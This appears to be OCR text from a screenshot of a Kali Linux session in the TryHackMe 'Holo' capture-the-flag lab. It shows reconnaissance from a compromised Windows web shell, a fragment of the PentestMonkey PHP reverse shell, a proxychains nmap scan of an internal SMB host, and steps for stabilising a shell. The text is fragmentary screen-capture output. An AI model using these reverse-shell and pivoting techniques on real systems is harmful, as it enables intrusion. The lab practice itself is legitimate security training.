 File Machine View Input Devices Help
Activities Terminator May 29 01:35
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x22
Connection-specific DNS Suffix . : holo.live
Link-local IPv6 Address . . . . . : fe80::9df6:5ac9:f55b:cb2c%6
IPv4 Address. . . . . . . . . . . : 10.200.108.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.108.1
C:\web\htdocs\images>arp -a
arp -a
Interface: 10.200.108.31 --- 0x6
Internet Address Physical Address Type
10.200.108.1 02-94-73-e7-2c-b3 dynamic
10.200.108.30 02-9a-5a-0d-39-1f dynamic
10.200.108.33 02-ad-d2-d8-0b-2f dynamic
10.200.108.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\web\htdocs\images>
kali@kali: ~/Desktop/TryHackMe/Holo 65x7
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x7
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$ sudo nano windows_php_rev_shell.php 3 ⨯
[sudo] password for kali:
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x16
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano ~/Scripts/suid_lookup.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$